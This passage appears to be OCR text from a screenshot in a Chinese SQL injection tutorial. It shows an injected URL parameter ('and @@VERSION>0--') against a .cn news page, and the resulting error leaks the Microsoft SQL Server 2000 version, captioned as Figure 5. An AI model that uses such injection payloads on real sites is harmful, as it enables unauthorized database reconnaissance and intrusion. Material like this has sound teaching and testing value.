 文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
http://stuic. .cn/News.aspx?id=661 and @@VERSION>0--
ecurity Compass Access Me
访问最多 新手上路 最新头条
Server Error in '/' Application.
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
转换为数据类型为 int 的列时发生语法错误。
图 5 得到 MSSQL 数据库的版本信息
结果如图 5 所示。